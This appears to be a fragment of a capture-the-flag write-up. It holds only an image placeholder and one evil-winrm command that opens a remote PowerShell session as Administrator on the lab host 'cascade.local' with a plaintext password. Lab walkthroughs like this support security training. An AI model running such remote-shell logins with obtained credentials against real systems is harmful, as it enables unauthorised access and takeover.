 evil-winrm -i cascade.local -u Administrator -p baCT3r1aN00dles